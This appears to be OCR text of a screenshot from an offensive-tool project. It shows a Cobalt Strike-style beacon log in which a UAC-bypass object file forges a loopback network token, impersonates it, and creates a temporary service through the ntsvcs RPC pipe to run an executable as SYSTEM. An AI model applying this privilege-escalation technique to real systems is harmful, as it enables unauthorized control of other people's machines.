 117.133.11.84 10.211.55.23 CDN SYSTEM * V4LER1AND39F 3.ex
117.133.11.83 10.211.55.23 CDN v4le1an V4LER1AND39F 3.ex
Event Log X Beacon 10.211.55.23@9540 X
[10/21 16:03:50] [+] /Users/v4ler1an/tools/privilegeEscalation/CS_plugin/bof/SspiBypassUAC.x64.o
[10/21 16:03:52] [+] host called home, sent: 14246 bytes
[10/21 16:03:53] [+] received output:
Forging a token from a fake Network Authentication through Datagram Contexts
[10/21 16:03:53] [+] received output:
Network Authentication token forged correctly, handle --> 0x514
[10/21 16:03:53] [+] received output:
Forged Token Session ID set to 1. lsasrv!LsapApplyLoopbackSessionId adjusted the token to our current session
[10/21 16:03:53] [+] received output:
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
[10/21 16:03:53] [+] received output:
Invoking CreateSvcRpc
[10/21 16:03:53] [+] received output:
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
[10/21 16:03:53] [+] received output:
Opening service manager...
[10/21 16:03:53] [+] received output:
Creating temporary service...
[10/21 16:03:53] [+] received output:
Executing 'C:\Users\v4le1an\Desktop\temp\3.exe' as SYSTEM user...
[10/21 16:03:53] [+] received output:
Deleting temporary service...
[10/21 16:03:53] [+] received output:
Finished